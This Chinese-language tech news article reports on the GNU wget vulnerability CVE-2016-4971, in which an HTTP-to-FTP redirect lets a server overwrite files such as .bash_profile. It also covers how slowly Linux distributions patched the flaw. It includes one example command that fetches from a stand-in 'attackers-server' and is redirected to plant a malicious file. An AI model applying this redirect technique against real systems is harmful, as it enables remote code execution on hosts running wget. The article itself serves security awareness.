GUN wget 作為Linux系統常用的下載工具,支持http、https、ftp 等多種協議,但當使用wget 下載文件時,如果初始下載http服務提供資源的服務器將下載資源重定向到ftp服務時,wget 會默認信賴http服務器重定向的ftp 鏈接地址和文件名,而不做二次驗證,從而可能下載到惡意釣魚者的惡意文件,導致主機被入侵。

將近一個月後,包含GNU wget標准包的所有Linux發行版仍未修復被曝漏洞(CVE-2016-4971)。

GNU wget漏洞導致遠程代碼執行安全研究員Dawid Golunski在公告中解釋道,惡意攻擊者能誘騙wget文件下載過程在Linux設備上執行代碼。Dawid Golunski通過電子郵件告訴外媒,“攻擊者可能潛在濫用漏洞上傳任意文件並執行代碼。”

GNU wget是從網絡上自動下載文件的Linux命令行實用工具,如果鏈接發生變化,GNU wget仍支持URL重定向後的資源。

Golunski發現,當從最初的HTTP URL重定向到FTP鏈接時,wget不能正確處理文件名。



比如,如果攻擊者通過wget控制定期下載文件的服務器,攻擊者可以使用302重定向文件,運行wget http://attackers-server/safe_file.txt命令的用戶將被重定向到下載ftp://attackers-server /.bash_profile。

在正常的HTTP重定向到HTTP中,為了防止遠程代碼執行(Remote Code Execution,縮寫RCE),GNU wget將以原始文件名重命名第二個文件(.bash_profile to safe_file.txt)。然而,從HTTP重定向到FTP鏈接時,wget不包含該安全機制。這個問題影響打補丁1.18版本之前的所有GNU wget版本。

因為wget命令經常用於大多數時候自動執行下載文件的腳本中,這就讓攻擊者有了可乘之機。所有系統管理員應審查將wget作為首選下載內容的Cronjobs。

雖然GNU wget項目履行了自己的職責,但一些Linux發行版卻未及時更新。Golunski表示,只有Ubuntu將GNU wget1.18(如wget 1.17-1)包含在wget發行版更新中,Arch Linux等發行版自6月中旬就已修復了該問題,而Debian特別配備了網絡專家修復該問題。Wget 1.18目前包含在最新“測試”和“不穩定”版本中,另一方面Red Hat已經推遲修復7.x中存在的該問題,同時還宣布未修復舊版6.x和5.x版本中的wget問題。雖然CVE-2016-4971安全隱患較高,但打補丁的速度也比較慢,研究人員通過電子郵件告訴外媒,“重要的是,wget發布了已經發布了新版1.18,因此,如果用戶受影響且希望得到安全保障,他們可以下載官方資源。”Golunski和SecuriTeam已經發布了安全公告,內容包含漏洞與概念驗證詳情以提高對問題的認識。

本文地址:http://www.linuxprobe.com/linux-wget-bug.html

http://xxxxxx/Linuxjc/1155833.html TechArticle